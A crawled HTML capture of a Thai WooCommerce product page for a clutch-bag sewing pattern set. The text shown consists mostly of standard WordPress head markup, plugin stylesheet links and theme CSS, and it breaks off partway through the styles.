

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/autosewing-clutch-garden-tree-set-4-designs/
body_size: 48654
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>AutoSewing Clutch : Garden Tree Set ( 4 Designs ) &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 747430' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > 